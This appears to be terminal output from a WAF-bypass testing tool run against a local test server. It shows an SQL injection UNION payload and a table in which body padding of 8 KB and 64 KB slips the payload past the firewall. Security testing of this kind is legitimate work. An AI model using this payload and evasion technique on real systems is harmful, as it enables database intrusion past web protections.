 $ python3 wafbypass.py -u http://127.0.0.1:8098/submit --http2 plain --mode size --profile generic --preset sqli -t 2 --repeat 1
[*] target   http://127.0.0.1:8098/submit   mode=size   level=4   param=q   profile=generic
[*] transport h2 (ALPN h2) profile=plain follow=0 cookies=False
[*] payload  ' UNION SELECT 1,2,3-- -
[*] baseline POST /submit -> 403 / 18 bytes  "403 Blocked by WAF"
[*] control  GET -> 404 / 13 bytes  "404 Not Found"
MODE      VARIANT                METHOD STATUS  BYTES  VERDICT   SNIPPET
----------------------------------------------------------------------------------------------------
size      size-8192              POST   200     5      BYPASS    H2 OK
size      size-8192-ctl          POST   403     18     BLOCKED   403 Blocked by WAF
size      size-65536             POST   200     5      BYPASS    H2 OK
size      size-65536-ctl         POST   403     18     BLOCKED   403 Blocked by WAF
[+] SUMMARY variants=4 bypass=2 blocked=2 notfound=0 diff=0 error=0 unstable=0 challenge=0
[i] stability: 2/2 confirmed
[+] BYPASS rows: size/size-8192(200), size/size-65536(200)